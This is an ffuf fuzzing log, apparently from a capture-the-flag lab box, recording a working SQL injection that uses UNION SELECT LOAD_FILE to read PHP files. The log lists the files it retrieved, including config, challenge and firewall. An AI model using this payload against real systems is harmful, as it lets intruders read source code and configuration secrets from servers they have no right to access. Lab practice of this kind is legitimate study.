 ________________________________________________
:: Method : POST
:: URL : http://10.129.96.75/index.php
:: Wordlist : FUZZ: /home/kali/Wordlists/seclists/Discovery/Web-Content/raft-large-words.txt
:: Header : Cookie: PHPSESSID=vdtvo4k8cnj42f08tq2fj7kcb0
:: Header : X-Requested-With: XMLHttpRequest
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : player=' UNION SELECT LOAD_FILE('/var/www/html/FUZZ.php')#
:: Follow redirects : false
:: Calibration : false
:: Proxy : http://127.0.0.1:8080
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 10
________________________________________________
index [Status: 200, Size: 2148, Words: 273, Lines: 72, Duration: 6816ms]
Config [Status: 200, Size: 262, Words: 36, Lines: 10, Duration: 47ms]
Index [Status: 200, Size: 2148, Words: 273, Lines: 72, Duration: 52ms]
challenge [Status: 200, Size: 1258, Words: 138, Lines: 38, Duration: 48ms]
firewall [Status: 200, Size: 1083, Words: 119, Lines: 34, Duration: 44ms]
sleep [Status: 200, Size: 104, Words: 11, Lines: 1, Duration: 64ms]
300x250 [Status: 200, Size: 106, Words: 11, Lines: 1, Duration: 78ms]
CONFIG [Status: 200, Size: 262, Words: 36, Lines: 10, Duration: 54ms]
INDEX [Status: 200, Size: 2148, Words: 273, Lines: 72, Duration: 58ms]